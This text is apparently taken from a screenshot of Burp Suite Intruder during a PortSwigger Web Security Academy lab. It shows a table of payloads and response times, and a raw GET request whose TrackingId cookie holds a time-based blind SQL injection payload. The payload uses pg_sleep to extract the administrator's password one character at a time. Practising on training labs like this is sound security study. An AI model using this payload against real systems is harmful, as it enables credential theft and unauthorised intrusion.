 Request Payload 1 Payload 2 Status Respon... Error Timeout Length Comment
54 14 2 200 10570 11119
197 17 9 200 10546 11119
361 1 i 200 10481 11119
169 9 8 200 10473 11119
79 19 3 200 10459 11119
240 20 b 200 10457 11119
124 4 6 200 10428 11119
302 2 f 200 10403 11119
91 11 4 200 10386 11119
298 18 e 200 10303 11119
68 8 3 200 1813 11119
314 14 f 200 1468 11119
164 4 8 200 1299 11119
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: acc81f1b1fd6287dc06b69f600fb0088.web-security-academy.net
3 Cookie: TrackingId=8WqftccXRgDgjSB8'%3BSELECT CASE WHEN (username='administrator' and substr(password,8,1)='3') THEN pg_sleep(10) ELSE pg_sleep(0) END from users--;
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1